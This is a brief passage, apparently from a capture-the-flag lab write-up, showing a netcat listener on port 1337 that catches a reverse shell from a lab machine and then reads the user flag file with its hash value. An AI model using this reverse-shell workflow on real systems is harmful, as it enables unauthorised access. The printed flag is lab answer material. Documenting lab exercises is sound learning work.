 nc -lnvp 1337
vagrant@kali:vagrant$ nc -lnvp 1337 0.05s
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:54786.
whoami
guly
cd /home/guly
cat user.txt
526cfc2305f17faaacecf212c57d71c5